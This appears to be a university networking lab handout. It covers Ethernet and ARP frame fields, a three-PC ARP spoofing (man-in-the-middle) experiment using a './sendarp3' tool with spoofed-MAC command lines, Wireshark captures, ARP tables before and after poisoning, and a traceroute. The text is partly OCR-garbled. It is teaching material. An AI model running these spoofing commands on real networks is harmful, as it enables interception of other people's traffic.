

*[Insert here screenshot of Wireshark output and ARP table before and after ARP spoofing on the receiving host] Question: How ARP spoofing is made?* 

8. In Wireshark, take screenshots of ARP request and reply packets (from the data shown by Wireshark, for ARP request and reply messages).

## *[Insert here a screenshot for Ethernet frame with ARP Request]*

Create a table to fill in **MAC destination, MAC source** and **Ethertype** fields of Ethernet frame and all fields of ARP packet using the Ethernet frame and ARP message structures given below.

#### *[Insert here a screenshot for Ethernet frame with ARP Reply]*

Create a table to fill in **MAC destination, MAC source** and **Ethertype** fields of Ethernet frame and all fields of ARP packet using the Ethernet frame and ARP message structures given below.

#### *[Insert here a screenshot for Ethernet frame with ARP Spoofing Reply]*

Create a table to fill in **MAC destination**, **MAC source** and **Ethertype** fields of Ethernet frame and all fields of ARP packet using the Ethernet frame and ARP message structures given below.

# Ethernet Frame structure taken from https://en.wikipedia.org/wiki/Ethernet\_frame



ARP message structure taken from https://en.wikipedia.org/wiki/Address\_Resolution\_Protocol)





#### Part II. Experiments with 3 PCs

#### 9. ARP spoofing (man-in-the-middle attack)

Now experiment man‐in‐the‐middle attack using command line given in step 6. Create two structures (before and after spoofing) with three PC MAC and IP addresses (a sample structure is provided below).

Using ping send packets from source to target.

#### **Before ARP Spoofing**



*[Insert here screenshot of ARP table before ARP spoofing on the source PC] [Insert here screenshot of ARP table before ARP spoofing on the target PC] [Insert here screenshot of ARP table before ARP spoofing on the attacker PC]* 



In this example attacker sends two replies, one to the source and one to the target PC using the below command lines.

Usage: ./sendarp3 <interface> <target\_IP\_address> < spoof\_mac> <victim\_ip> <victim\_mac> <num\_of\_reply>

### **ARP reply from attacker to the source:**

./sendarp3 em1 192.168.181.158 D0:27:88:2F:ED:15 192.168.181.159 D0:27:88:21:C9:AE 10



*[Insert here screenshot of your Send ARP Reply program launch and Wireshark output on the sending host]* 

Create a table to fill in **MAC destination, MAC source** and **Ethertype** fields of Ethernet frame and all fields of ARP packet using the Ethernet frame and ARP message structures given in Step 8.

### **ARP reply from attacker to the target:**

./sendarp3 em1 192.168.181.159 D0:27:88:2F:ED:15 192.168.181.158 D0:27:88:21:D1:19 10

| Edit View Go Capture Analyze Statistics Telephony Tools Internals Help<br>File                                                                                                    | Capturing from em1 [Wireshark 1.10.14 (Git Rev Unknown from unknown)]<br>$-9x$               |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|
| $\circ$<br>$\bigcirc$                                                                                                    |                                                                                              |
|                                                                                                    |                                                                                              |
| Filter: arp                                                                                                    | v Expression Clear Apply Save                                                                |
| <b>Destination</b><br>Time<br>Source<br>No.<br>31 13.22186400(HonHaiPr 2f:ed:15<br>HonHaiPr 21:d1:19                                                                                                    | $\frac{1}{2}$<br>Protoc : Lengt : Info<br>ARP.<br>42 192.168.181.159 is at d0:27:88:2f:ed:15 |
| > Frame 31: 42 bytes on wire (336 bits), 42 bytes captured (336 bits) on interface O<br>Ethernet II, Src: HonHaiPr 2f:ed:15 (d0:27:88:2f:ed:15), Dst: HonHaiPr 21:d1:19 (d0:27:88:21:d1:19)<br>> Destination: HonHaiPr 21:d1:19 (d0:27:88:21:d1:19)<br>> Source: HonHaiPr 2f:ed:15 (d0:27:88:2f:ed:15)<br>$-$ Type: ARP (0x0806)<br>v Address Resolution Protocol (reply)<br>Hardware type: Ethernet (1)<br>Protocol type: IP (0x0800)<br>Hardware size: 6<br>Protocol size: 4<br>Opcode: reply (2)<br>Sender MAC address: HonHaiPr 2f:ed:15 (d0:27:88:2f:ed:15)<br>Sender IP address: 192.168.181.159 (192.168.181.159)<br>Target MAC address: HonHaiPr 21:d1:19 (d0:27:88:21:d1:19)<br>-Target IP address: 192.168.181.158 (192.168.181.158) |                                                                                              |
| 0000 d0 27 88 21 d1 19 d0 27 88 2f ed 15 08 06 00 01<br>0010 08 00 06 04 00 02 d0 27 88 2f ed 15 c0 a8 b5 9f ' ./<br>0020 d0 27 88 21 d1 19 c0 a8 b5 9e                                                                                                    | $\cdot$ $\cdot$ $\cdot$ $\cdot$ $\cdot$ $\cdot$ $\cdot$                                      |
| COMPTION IN THE COMPTION OF REAL PROPERTY AND RELEASED FOR ANY                                                                                                    | $-20$ , $-20$ , $-20$ , $-10$                                                                |

*[Insert here screenshot of your Send ARP Reply program launch and Wireshark output on the sending host]* 

Create a table to fill in **MAC destination, MAC source** and **Ethertype** fields of Ethernet frame and all fields of ARP packet using the Ethernet frame and ARP message structures given in Step 8.

*[Insert here screenshot of ARP table after ARP spoofing on the source PC] [Insert here screenshot of ARP table after ARP spoofing on the target PC] [Insert here screenshot of ARP table after ARP spoofing on the attacker PC]*  ARP table on Attacker PC

| ÷                                |        | linuxlab@localhost:~ |            | - <b>- x</b> |
|----------------------------------|--------|----------------------|------------|--------------|
| File Edit Tabs Help              |        |                      |            |              |
| $[linuxlab@localhost ~]$ \$ arp  |        |                      |            |              |
| Address                          | HWtype | HWaddress            | Flags Mask | Iface        |
| 192.168.181.1                    | ether  | 00:12:d9:7e:a9:43    | C.         | eml          |
| [linuxlab@localhost ~]\$ arp     |        |                      |            |              |
| Address                          | HWtype | Hwaddress            | Flags Mask | Iface        |
| 192.168.181.1                    | ether  | 00:12:d9:7e:a9:43    | C          | eml          |
| 192.168.181.159                  | ether  | d0:27:88:21:c9:ae    | C          | eml          |
| [linuxlab@localhost ~]\$ arp     |        |                      |            |              |
| Address                          | HWtype | Hwaddress            | Flags Mask | Iface        |
| 192.168.181.1                    | ether  | 00:12:d9:7e:a9:43    | C          | eml          |
| 192.168.181.159                  | ether  | d0:27:88:21:c9:ae    | C          | eml          |
| [linuxlab@localhost ~]\$ arp     |        |                      |            |              |
| Address                          | HWtype | Hwaddress            | Flags Mask | Iface        |
| 192.168.181.1                    | ether  | 00:12:d9:7e:a9:43    | C          | eml          |
| 192.168.181.159                  | ether  | d0:27:88:21:c9:ae    | C          | eml          |
| [linuxlab@localhost ~]\$ arp     |        |                      |            |              |
| Address                          | HWtype | Hwaddress            | Flags Mask | Iface        |
| 192.168.181.1                    | ether  | 00:12:d9:7e:a9:43    | C          | eml          |
| 192.168.181.159 ether            |        | d0:27:88:2f:ed:15    | C          | eml          |
| $\lceil$ linuxlab@localhost ~]\$ |        |                      |            |              |
|                                  |        |                      |            |              |
|                                  |        |                      |            |              |
|                                  |        |                      |            |              |
|                                  |        |                      |            |              |

ARP table on Source PC







## *10. Traceroute*

| File Edit Tabs Help<br>bash: tracert: command not found<br>[linuxlab@localhost CMPE455]\$ traceroute www.google.com<br>traceroute to www.google.com (216.58.208.36), 30 hops max, 60 byte packets<br>192.168.181.1 (192.168.181.1) 0.356 ms 0.694 ms 0.831 ms<br>1                                                                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| 172.16.2.25 (172.16.2.25) 0.277 ms 0.286 ms 0.265 ms<br>$\overline{2}$<br>3 193.140.41.10 (193.140.41.10) 0.136 ms 0.141 ms 0.116 ms<br>193.140.41.14 (193.140.41.14) 0.640 ms 0.467 ms 0.559 ms<br>4<br>5 <sup>1</sup><br>* * *                                                                                                    |
| 6 305-vie-col-2---98-lefkosa-t3-1.statik.turktelekom.com.tr (212.156.140.208)<br>48.708 ms 49.213 ms 48.699 ms<br>win-b4-link.telia.net (213.248.89.21) 84.553 ms 84.739 ms 84.475 ms<br>$\overline{7}$<br>win-bb3-link.telia.net (62.115.120.108) 68.975 ms 69.092 ms 69.038 ms<br>8<br>win-bb2-link.telia.net (62.115.136.124) 84.338 ms 84.405 ms 84.179 ms<br>9<br>10 prag-b3-link.telia.net (62.115.137.41) 76.289 ms 75.756 ms 76.113 ms<br>11 72.14.218.112 (72.14.218.112) 70.317 ms google-ic-314670-prag-b3.c.telia.ne<br>t (62.115.61.18) 81.638 ms 72.14.218.112 (72.14.218.112) 70.293 ms<br>108.170.245.35 (108.170.245.35) 68.757 ms 69.003 ms 77.252 ms<br>$12 \overline{ }$<br>209.85.247.190 (209.85.247.190) 75.936 ms 172.253.51.206 (172.253.51.206)<br>13 <sup>°</sup><br>72.068 ms 209.85.247.190 (209.85.247.190) 76.240 ms<br>14 108.170.251.129 (108.170.251.129) 60.254 ms 209.85.143.205 (209.85.143.205)<br>63.507 ms 63.317 ms<br>15 209.85.241.231 (209.85.241.231) 67.343 ms 216.239.48.234 (216.239.48.234)<br>71.675 ms 108.170.229.168 (108.170.229.168)                                  79.228 ms<br>16 